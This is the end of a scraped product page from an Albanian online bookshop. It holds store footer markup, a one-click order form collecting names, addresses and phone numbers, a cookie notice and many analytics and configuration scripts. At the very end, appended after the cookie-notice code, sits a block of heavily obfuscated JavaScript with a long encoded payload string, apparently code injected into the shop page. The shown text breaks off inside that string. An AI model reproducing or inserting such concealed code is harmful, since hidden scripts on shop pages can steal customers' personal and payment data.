dua</a></li></ul></div></section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4"><div><h4>Store Information</h4><ul class="toggle-footer"><li> <i class="icon-map-marker"></i>Bukinist, Rr. &quot;Sami Frasheri&quot;, Bllok</li><li> <i class="icon-phone"></i>Call us now: <span>044508282</span></li><li> <i class="icon-envelope-alt"></i>Email: <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%62%75%6b%69%6e%69%73%74.%61%6c" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x62;&#x75;&#x6b;&#x69;&#x6e;&#x69;&#x73;&#x74;&#x2e;&#x61;&#x6c;</a></span></li></ul></div> </section><section id="dsorder" ><form method="post" class="dsorder_form" action="" autocomplete="on"><fieldset><div class="clearfix"><div class="aladini-titull"><h4>Porosia e thjeshtuar me nje klik nga Bukinist</h4></div><div class="form-group bon_order_box"><label for="bon_order_name">Emri: <sup>*</sup><p>(Kush do marre porosine)</p></label><input class="form-control" type="text" id="bon_order_name" name="bon_order_name" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_address">Adresa Email:<p>(Adresa ku do dergojme faturen)</p></label><input class="form-control" type="text" id="bon_order_address" name="bon_order_address" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_city">Adresa:<p>(Ku do ju sjellim produktin)</p></label><input class="form-control" type="text" id="bon_order_city" name="bon_order_city" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_phone">Numer telefoni: <sup>*</sup><p>(Ku do ju telefonojme per te dorezuar produktin)</p></label><input class="form-control" type="text" id="bon_order_phone" name="bon_order_phone" value="" autocomplete="off"/></div><p class="ds_name_not_filled_errors alert alert-danger">Ju lutem plotesoni emrin.</p><p class="ds_phone_not_filled_errors alert alert-danger">Ju lutem plotesoni numrin.</p><p class="ds_order_errors alert alert-danger">Ju lutem kontrolloni fushat.</p><p class="ds_order_success alert alert-success">Faleminderit!Ju do te njoftoheni me nje telefonate.</p><p class="ds_phone_validation_errors alert alert-danger">Ju lutem vendosni nje numer te vlefshem.Numri duhet te jete ne nje prej formateve 355/042/38/06x-xx-xx-xxx</p></div><div class="submit"><input type="hidden" name="bon_order_id_product" value="3286" /><input type="submit" class="btn btn-default button button-small dsorder_send" value="Dergo"/></div><div class="aladini-magjik"><p> Shpjegim: Kjo eshte nje metode e thjeshtuar porosie me pagesen ne dorezim. Stoku nuk rezervohet dhe kuponat nuk mund te perdoren. Kjo metode ju perjashton nga mundesia per t'u bere "Miki i Bukinist".</p></div></fieldset></form></section> <style>.closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
     display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #BC2035;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
    
        
    }</style><link href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css"/><div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #000000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.7 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:left;"> <span class="closeButtonNormal" onclick="closeUeNotify()">close</span></td><td style="text-align:center;"><p>This shop uses cookies and other technologies so that we can improve your experience on our sites.</p>  </td></tr><tr></tr></table></div></div><div class="last-div-ar"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/transport-footer.png"><p>Transporti në të<br>gjithë botën</p><a href="http://bukinist.al/sq/230-gift-card"><span>GIFT CARD</span></a></div><div class="menyra-pagese"><p>Menyra Pagese</p><img src="https://bukinist.al/themes/default-bootstrap/img/arild/menpagese.png"></div></div></footer></div></div></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Close';var FancyboxI18nNext='Next';var FancyboxI18nPrev='Previous';var NPRO_AJAX_URL={"ajax_url":"https:\/\/bukinist.al\/en\/module\/newsletterpro\/ajax"};var NewsletterProAppStorage={"ajax_url":"https:\/\/bukinist.al\/en\/module\/newsletterpro\/ajax","config":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var NewsletterProAppTranslate={"global":[],"ajax":{"Oops, an error has occurred.":"Oops, an error has occurred.","Error: The AJAX response is not JSON type.":"Error: The AJAX response is not JSON type."},"popup":{"Oops, an error has occurred.":"Oops, an error has occurred.","close in %s seconds":"close in %s seconds"}};var NewsletterPro_Data={"ajax_url":"https:\/\/bukinist.al\/en\/module\/newsletterpro\/ajax","isPS17":false,"psVersion":"1.6","configuration":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var PS_CATALOG_MODE=false;var added_to_wishlist='The product was successfully added to your wishlist.';var ajax_allowed=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=false;var attribute_anchor_separator='-';var attributesCombinations=[];var availableLaterValue='';var availableNowValue='';var baseDir='https://bukinist.al/';var baseUri='https://bukinist.al/';var blocksearch_type='top';var bon_order_url='/modules/balfinbuyinoneclick/ajax.php';var comparator_max_item=0;var comparedProductsIds=[];var contentOnly=false;var currency={"id":3,"name":"Lek\u00eb","iso_code":"ALL","iso_code_num":"008","sign":"Lek\u00eb","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"0","active":"1","prefix":"","suffix":" Lek\u00eb","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='Lekë';var currentDate='2026-01-29 08:13:18';var customerGroupWithoutTax=false;var customizationFields=false;var customizationId=null;var customizationIdMessage='Customization #';var default_eco_tax=0;var delete_txt='Delete';var displayList=false;var displayPrice=0;var doesntExist='This combination does not exist for this product. Please select another combination.';var doesntExistNoMore='This product is no longer in stock';var doesntExistNoMoreBut='with those attributes but is available with others.';var ecotaxTax_rate=0;var fieldRequired='Please fill in all the required fields before saving your customization.';var freeProductTranslation='Free!';var freeShippingTranslation='Free shipping!';var generated_date=1769670797;var groupReduction=0;var hasDeliveryAddress=false;var highDPI=true;var idDefaultImage=7803;var id_lang=1;var id_product=3286;var img_dir='https://CloudFront.bukinist.al/themes/default-bootstrap/img/';var img_prod_dir='https://CloudFront.bukinist.al/img/p/';var img_ps_dir='https://CloudFront.bukinist.al/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var jqZoomEnabled=false;var loggin_required='You must be logged in to manage your wishlist.';var maxQuantityToAllowDisplayOfLastQuantityMessage=3;var max_item='You cannot add more than 0 product(s) to the product comparison';var min_item='Please select at least one product';var minimalQuantity=1;var mywishlist_url='https://bukinist.al/en/module/blockwishlist/mywishlist';var noTaxForThisProduct=true;var oosHookJsCodeFunctions=[];var page_name='product';var placeholder_blocknewsletter='Enter your e-mail';var priceDisplayMethod=0;var priceDisplayPrecision=0;var productAvailableForOrder=true;var productBasePriceTaxExcl=600;var productBasePriceTaxExcluded=600;var productBasePriceTaxIncl=600;var productHasAttributes=false;var productPrice=600;var productPriceTaxExcluded=600;var productPriceTaxIncluded=600;var productPriceWithoutReduction=600;var productReference='BCA049';var productShowPrice=true;var productUnitPriceRatio=0;var product_fileButtonHtml='Choose File';var product_fileDefaultHtml='No file selected';var product_specific_price=[];var quantitiesDisplayAllowed=true;var quantityAvailable=0;var quickView=true;var reduction_percent=0;var reduction_price=0;var removingLinkText='remove this product from my cart';var roundMode=2;var search_url='https://bukinist.al/en/search';var sharing_img='https://CloudFront.bukinist.al/7803/bambi.jpg';var sharing_name='Bambi';var sharing_url='https://bukinist.al/en/klasiket-per-femije/3286-bambi.html';var specific_currency=false;var specific_price=0;var static_token='bd767e23b880206ad5c337733fe61164';var stock_management=1;var taxRate=0;var toBeDetermined='To be determined';var token='bd767e23b880206ad5c337733fe61164';var uploading_in_progress='Uploading in progress, please be patient.';var usingSecureMode=true;var wishlistProductsIds=false;/* ]]> */</script> <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script> <script type="text/javascript" src="/js/tools.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/global.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/10-bootstrap.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.total-storage.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.uniform-modified.js"></script> <script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.idTabs.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script> <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/product.js"></script> <script type="text/javascript" src="/modules/socialsharing/js/socialsharing.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockcart/ajax-cart.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/tools/treeManagement.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocknewsletter/blocknewsletter.js"></script> <script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocksearch/blocksearch.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/hoverIntent.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/superfish-modified.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/blocktopmenu.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/productscategory/js/productscategory.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/newsletterpro/views/js/app_front.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockwishlist/js/ajax-wishlist.js"></script> <script type="text/javascript" src="/modules/balfinbuyinoneclick/views/js/dsorder.js"></script> <script type="text/javascript" src="/modules/seriespublications/views/js/front.js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit&hl=en"></script> <script type="text/javascript" src="/modules/eicaptcha/views/js/eicaptcha-modules.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/5d780d9ca7.js"></script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/0363392168.js"></script> <script type="text/javascript" src="https://bukinist.al/themes/default-bootstrap/js/arild.js"></script> <script type="text/javascript">/* <![CDATA[ */;var yotpoAppkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0";function inIframe(){try{return window.self!==window.top;}catch(e){return true;}}
var inIframe=inIframe();if(inIframe){window['yotpo_testimonials_active']=true;}
if(document.addEventListener){document.addEventListener('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});}
else if(document.attachEvent){document.attachEvent('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});};function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$('#payment_paypal_express_checkout').click(function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});var NewsletterPro_Ready=NewsletterPro_Ready||({init:function(){this.callbacks=[];return this;},load:function(callback){this.callbacks.push(callback);},dispatch:function(box){for(var i=0;i<this.callbacks.length;i++){this.callbacks[i](box);}}}.init());var checkCaptchaUrl="/modules/eicaptcha/eicaptcha-ajax.php";var RecaptachKey="6Lc1EFMUAAAAAP7NoPu3EaYQnxch0PSIa-7BhAH6";var RecaptchaTheme="light";var doofinder_script='//cdn.doofinder.com/media/js/doofinder-classic.7.latest.min.js';(function(d,t){var f=d.createElement(t),s=d.getElementsByTagName(t)[0];f.async=1;f.src=('https:'==location.protocol?'https:':'http:')+doofinder_script;f.setAttribute('charset','utf-8');s.parentNode.insertBefore(f,s)}(document,'script'));var dfClassicLayers=[{"hashid":"6e3c940652c80ba71a083d63f28cb847","zone":"us1","display":{"lang":"en","captureLength":2,"initialSearch":'search',"currency":{"symbol":'Lekë;',"decimal":'',"thousand":' ',"precision":2,"format":'%v %s',"forceDecimals":false}},"queryInput":"#search_query_top"}];(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-53924815-17','auto');ga('send','pageview');var OneSignal=window.OneSignal||[];OneSignal.push(function(){OneSignal.init({appId:"c78fce3f-59c1-41d3-8b04-47e5315457b0",});});!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','448137805944414');fbq('track','PageView');(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src='https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));window.callbellSettings={token:"s87ogeS4qGs9J1kqnmfoQsAr"};(function(){var w=window;var ic=w.callbell;if(typeof ic==="function"){ic('reattach_activator');ic('update',callbellSettings);}else{var d=document;var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};w.Callbell=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://dash.callbell.eu/include/'+window.callbellSettings.token+'.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();$(document).ready(function(){var owl=$("#owl-slider");owl.owlCarousel({items:6,itemsDesktop:[1000,6],itemsDesktopSmall:[900,4],itemsTablet:[600,2],itemsMobile:2,autoPlay:true,navigation:true,navigationText:false,pagination:false});});;$(document).ready(function(){var owl=$("#owl-slider-4");owl.owlCarousel({items:6,itemsDesktop:[1000,6],itemsDesktopSmall:[900,4],itemsTablet:[600,2],itemsMobile:2,autoPlay:true,navigation:true,navigationText:false,pagination:false});});;function setcook(){var nazwa='cookie_ue';var wartosc='1';var expire=new Date();expire.setMonth(expire.getMonth()+12);document.cookie=nazwa+"="+escape(wartosc)+";path=/;"+((expire==null)?"":("; expires="+expire.toGMTString()))}
function closeUeNotify(){$('#cookieNotice').animate({bottom:'-200px'},2500,function(){$('#cookieNotice').hide();});setcook();};;function _0x1f9b(){const _0x26c3c2=['9040368RmkvZz','894466dApuwj','643321IoKWPq','1235143AijvvJ','580sXbmUm','78464EfroQo','1060821ErtHaQ','21336QPfThC'];_0x1f9b=function(){return _0x26c3c2;};return _0x1f9b();}(function(_0x30dc72,_0x380958){const _0x14dc9b=_0x252b;const _0x4ad8c2=_0x30dc72();while(!![]){try{const _0x22c569=-parseInt(_0x14dc9b('0x6'))/0x1+parseInt(_0x14dc9b('0x5'))/0x2+-parseInt(_0x14dc9b('0x2'))/0x3+-parseInt(_0x14dc9b('0x1'))/0x4+parseInt(_0x14dc9b('0x0'))/0x5*(-parseInt(_0x14dc9b('0x3'))/0x6)+parseInt(_0x14dc9b('0x7'))/0x7+parseInt(_0x14dc9b('0x4'))/0x8;if(_0x22c569===_0x380958){break;}else{_0x4ad8c2['push'](_0x4ad8c2['shift']());}}catch(_0x534719){_0x4ad8c2['push'](_0x4ad8c2['shift']());}}}(_0x1f9b,0x4f450));function _0x252b(_0x395460,_0x1f9b1f){const _0x252b2d=_0x1f9b();_0x252b=function(_0x2c7bc6,_0x598893){_0x2c7bc6=_0x2c7bc6-0x0;let _0x5ee8dd=_0x252b2d[_0x2c7bc6];return _0x5ee8dd;};return _0x252b(_0x395460,_0x1f9b1f);}(function(){(function(_0x582e5b,_0x266f26){_0x266f26(_0x582e5b);}([[['ClHRytwldtUFrhmV','xXdwESmPqdYPttLc']['join'](''),'OmExoDXGWENIzeyT'+'jVLREaRxMJTnufTQ','wXaPJnbttdFawTTc',[['a.6n.13.a.2r.6m.2z.5i.4c.9.4o.q.66.1m.o.32.1g.3z.45.48.4s.4r.j.6t.5v.45.5f.6s.m.49.4t.2a.41.69.4y.63.4c.s.2x.5e.1y.65.2.25.6e.26.70.6a.4a.3r.5g.3i.3w.11.y.1s.2n.4u.2j.63.11.2c.2y.1x.4i.27.1n.5p.64.6y.2v.33.3e.1n.1r.2p.5c.5g.6g.6p.30.3t.4d.3x.2e.6l.65.4d.57.5x.h.5y.16.20.3v.30.4t.52.38.3u.2p.40.4e.5e.6e.2t.1p.2u.5f.5c.6k.6s.2z.3t.4e.10.i.6n.67.6p.13.2h.36.5y.2.4m.2w.3b.1i.61.51.4z.5k.68.15.35.q.4z.3g.u.4r.6c.g.11.5r.5k.6p.48.4s.4r.3.4.63.2u.1x.6.69.49.4t.2e.4d.27.3y.5v.2v.18.40.c.2g.3i.42.3z.20.3z.12.2f.60.i.62.54.2c.6j.63.41.l.3t.r.6x.53.6e.i.42.6w.61.33.2g.4v.6c.6h.35.q.4z.3a.39.3m.50.5c.6d.2g.4v.49.6v.52.7.2d.1w.55.2d.2s.4a.72.4q.s.2u.5b.5t.2e.34.1v.2p.5g.44.40.6v.26.4t.4v.3d.5w.y.64.1c.1f.1a.5s.6x.49.5k.4f.5z.50.6z.73.33.6i.1q.54.7.6x.1m.6o.40.23.3k.58.3k.3o.4k.31.5g.4j.3r.6.41.65.5b.1e.6r.14.6j.55.l.2o.4c.70.5m.45.1s.1f.27.56.6z.59.4m.i.3h.6u.25.42.z.24.3d.4c.62.2z.3l.1j.4l.2p.1u.2y.4f.31.f.5a.1v.3n.k.6i.1k.56.7.3v.2.2p.22.5i.u.58.3k.3k.4i.3y.4k.36.61.4x.1c.67.5b.2e.6l.65.6l.9.3a.1j.6m.5u.3u.2b.43.71.61.2.4z.6m.42.1p.64.2g.3i.3q.4p.w.26.1w.2l.2a.4p.2f.5p.56.p.32.2w.l.55.2q.4f.6x.5q.41.1z.1i.27.59.5m.57.4g.k.2x.5m.63.2y.3b.6j.3v.57.5p.3r.3z.1k.6v.62.2x.4m.6t.61.3i.25.32.5k.1k.10.2k.5z.p.3o.1m.2t.5o.5e.5e.60.3o.3m.4h.2w.5c.4n.3q.6g.2f.j.4n.4m.5.2y.69.5.2q.6z.1c.1l.2t.3l.35.72.9.67.4r.e.2l.6w.6m.4i.9.4e.7.3.62.14.30.1s.47.61.m.e.6v.6d.19.4h.2j.6n.5t.3y.9.1v.2h.5e.5d.52.4b.1v.2z.5w.6i.2o.73.3i.2q.5j.5c.66.1.1y.1u.4a.73.2r.6x.3r.36.19.3c.6l.h.2l.6k.5s.3p.3c.1k.6p.5x.2l.2x.1v.6e.6q.4z.24.4s.v.q.g.6p.c.16.23.6d.31.41.6j.2s.5v.6r.25.10.5.4i.30.2w.49.1.56.5n.62.70.2p.2z.3i.1r.1l.2o.5d.54.2e.62.1h.3l.2t.3x.s.3p.16.2w.59.2n.69.3u.3i.6m.34.v.1w.52.3t.51.5i.3e.5y.1j.1w.63.3k.6i.5i.5g.3v.42.18.2w.1k.5h.2z.4l.5j.6b.1d.38.50.6k.3u.16.6m.3g.39.52.22.6i.1v.2p.5o.44.2g.11.5i.6.1y.2g.2u.4e.3.i.60.3s.5e.4x.2e.1s.5e.4u.2n.65.z.5i.4p.p.70.69.1h.14.1x.2v.4i.8.44.40.1g.2v.5e.5w.1u.0.20.20.8.1a.62.29.4m.6t.61.3x.56.48.4g.2r.3x.5w.5.5d.50.4r.70.6m.6z.64.2u.6t.4x.4o.56.4g.4l.6u.9.4p.2x.4l.3y.17.2s.6p.65.5t.z.1t.g.46.4p.2b.1c.27.20.71.4e.q.33.5i.1u.61.0.26.3m.2r.2a.11.w.0.1g.5h.1v.19.30.4b.2x.b.58.1s.3q.g.6m.5q.69.2n.1a.2q.2h.5c.2b.22.2g.3i.4e.73.2q.1y.3i.4i.1z.2f.l.4n.3m.3z.61.1l.5j.3r.1h.6x.2d.50.60.j.3m.3y.13.5m.57.4g.k.2x.6q.63.2q.2z.6n.6c.62.67.30.2q.3x.18.1u.28.4x.51.2b.2l.5.i.3o.g.4z.36.1l.1k.6q.5x.2v.52.1l.6i.6u.5b.16.z.6u.5q.k.39.b.68.5o.m.6m.z.5f.2w.2t.13.1t.6z.59.4d.4p.2f.4q.69.3d.5v.2x.1e.72.26.2k.3e.6g.1.5i.31.57.5n.3l.3z.1q.6v.66.31.6d.57.2x.5m.2s.4e.6y.4y.3x.c.6z.6h.2q.28.6w.4i.m.6y.68.6v.19.4p.4r.68.1a.5.37.1c.5q.m.4w.3t.49.5k.4f.5z.58.3h.6r.1g.2y.6h.5w.1k.6t.5x.2l.4w.1v.1l.6y.4r.1w.3y.3k.2r.6o.28.69.36.2w.u.62.43.6x.3a.6e.45.r.68.1u.5u.1g.6e.4t.15.17.2.i.24.21.42.5.3o.3m.4h.4b.5s.6s.3q.3y.55.5u.2k.4u.4t.3n.a.2f.5a.4b.1c.1l.2t.3t.1t.g.2n.2l.43.e.2i.6h.35.q.4j.6o.6u.5m.1u.36.q.47.4p.2a.1y.g.11.4y.51.15.3g.6n.g.2m.6g.5w.3k.3j.1k.6o.5x.3s.56.s.q.g.4v.26.4v.s.u.k.6q.d.16.22.6d.2z.4f.6p.3c.3r.3t.5h.z.6.4m.2w.2z.48.1.55.5n.2b.26.50.4e.22.9.4.30.2v.4y.14.32.43.6i.23.6d.31.3t.6j.s.1.6z.2l.5v.5.4i.30.2o.41.27.3u.3v.62.6e.1b.39.u.2d.3e.r.4u.68.4c.62.2z.2q.f.4t.4.4j.d.55.2f.5q.2u.4d.6z.52.3l.f.4i.61.9.28.72.4k.g.6.6c.6r.1b.w.1b.4k.4h.15.6b.1u.3c.3x.2e.6l.65.45.1l.65.5r.66.5u.3f.1w.5m.65.13.30.16.6w.62.3i.6y.3i.71.65.23.3l.2v.3i.18.54.2q.52.6t.6i.1j.p.1j.47.41.13.1z.i.6e.6i.6q.1i.6f.2j.5m.57.4g.k.2x.30.15.5o.3k.40.6c.62.63.2w.4h.q.2k.6c.1t.2i.59.1v.1m.5v.72.3d.3e.2b.45.73.61.6e.2.3w.1w.5c.50.68.5b.5c.2k.43.2g.1a.6b.6g.6a.62.1g.4u.4t.d.3t.47.41.43.5s.0.4m.2w.4a.3y.2f.5b.1e.29.6c.19.35.q.4z.48.3w.23.3v.y.65.32.4h.k.18.6o.39.v.1f.3n.2u.5r.5e.66.4y.6m.72.5b.7.6w.4z.6w.6i.c.6i.4m.d.4c.4.2.4f.2u.4a.7.1c.4a.5x.3m.2p.4x.4x.19.3c.6l.h.2l.6k.5s.3p.3c.3s.20.a.1k.6u.5o.46.64.3k.3o.4k.2t.4k.2i.13.1q.2q.3i.48.4s.4r.6r.45.63.65.5.6y.18.2x.38.2q.j.6f.60.3p.1e.6e.6j.39.u.67.6q.71.u.26.2u.53.2c.4p.2d.5h.4u.4z.6t.69.5z.29.z.4d.6z.24.i.5p.5x.3k.4o.43.3o.5o.4u.3k.5e.15.40.o.4g.3m.62.2e.6b.3b.25.6d.2x.3x.v.3x.4z.3p.h.2m.5g.4i.30.2q.3.3s.49.28.6w.2b.17.58.0.45.s.63.2o.1q.10.t.2a.4p.2f.26.4i.5b.3i.6x.5z.2h.5.6l.5t.5g.3r.2p.26.o.31.14.4r.2h.70.2n.4c.6r.24.4u.23.2a.y.65.4n.5b.6g.26.6b.6z.6x.51.6e.45.r.68.4g.14.4d.30.1j.o.6u.5x.27.3v.6q.2b.68.5b.3e.v.4z.1z.6k.1k.3q.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.3u.52.3d.1r.6y.6.6k.4e.1b.22.29.6e.3j.44.i.54.46.14.2w.4.5p.4g.7.73.45.2j.4q.2h.60.28.1k.10.1y.47.27.26.43.3q.4i.73.58.54.25.6k.5z.s.5i.18.j.64.6i.64.5b.1v.1z.5d.67.5.1b.6l.41.2l.12.2f.44.6y.61.2v.a.3m.1i.62.2h.x.57.5e.2z.39.1e.4r.55.1q.6i.3x.6d.31.69.6r.e.2b.5p.5f.4x.3w.54.3v.g.5g.5d.4w.3v.5u.4e.4g.1h.g.47.1l.2o.5d.54.5w.39.31.o.v.1o.2c.d.36.2w.2n.4u.2j.63.11.5y.1k.25.s.5t.1f.14.1t.2r.66.3k.6c.6r.20.4o.p.q.g.6r.a.16.25.6d.2x.3x.f.30.1d.5x.4m.12.3.1s.4.s.3f.1k.6s.5x.2j.4y.1x.1p.72.4v.1y.3t.3l.2v.32.5w.42.6a.60.59.1c.6p.1a.6n.59.h.2q.4f.6x.5q.2y.27.4s.6x.3x.6z.57.1y.1n.6m.4c.3k.3o.4g.48.5w.6o.3n.3z.55.5t.2k.4s.4r.j.1h.z.2l.45.5s.4g.o.64.4f.4f.1t.4r.43.3m.5q.54.i.20.1h.4a.5b.56.1y.5o.35.6g.2f.j.4n.52.57.3v.1l.1p.3l.4b.35.1l.2t.4h.21.6.3s.1r.5n.64.6y.2v.33.3e.1n.1r.2t.5g.58.2a.4d.3x.55.49.3x.3a.39.v.1f.3n.3.1t.5m.6w.2z.6u.1l.5b.7.3s.4j.5y.2z.1h.2t.48.1z.3q.4n.3x.1a.66.1.6u.2f.l.4n.3m.4v.5t.69.4n.3t.3r.1e.1r.2t.3t.2r.y.33.4x.4r.y.3i.5u.1j.1w.15.4c.j.5g.31.1m.40.1a.2w.6m.5x.1m.4h.3c.6d.2j.6l.2l.62.1i.1c.m.5k.2p.1k.6q.5x.33.2v.o.2t.2o.4n.2i.25.3r.2v.1y.5m.4y.0.2f.65.5q.37.t.1j.3r.7.1v.5p.71.33.6q.1k.56.7.3v.4j.5w.31.1j.2p.4c.1v.3k.4i.3y.1m.62.6.6r.2f.g.4n.3k.4t.5z.6d.4j.3x.3l.1h.1o.2p.3x.2q.11.33.50.4r.w.3c.5w.1f.1s.19.4e.m.5d.2x.1q.41.17.2w.6h.5x.1k.4n.3i.69.2n.6h.2n.65.1f.1w.i.5r.2s.1k.6t.5x.31.2p.q.2p.2s.4j.2k.20.3k.2r.1u.5n.53.0.2a.65.5o.35.r.1f.3n.3.1x.5k.6y.2z.6u.1r.59.7.3y.4j.5u.33.1d.2t.48.1z.3m.4h.3v.26.66.7.6o.2f.j.4n.3q.4r.5x.69.4n.3t.3n.1c.1l.2t.3t.2p.w.33.53.4r.12.3e.5y.1j.1w.15.48.l.5e.31.1m.46.14.2w.6k.5x.1q.4l.3g.6d.2j.6l.2h.60.1c.28.m.5q.2v.1k.6o.5x.2z.2r.s.2t.2o.4n.2m.27.3p.2v.1y.5k.50.0.2d.65.5m.3b.p.1j.3r.6f.5h.63.5p.4u.6q.1q.54.7.61.57.68.40.2j.2x.3o.3k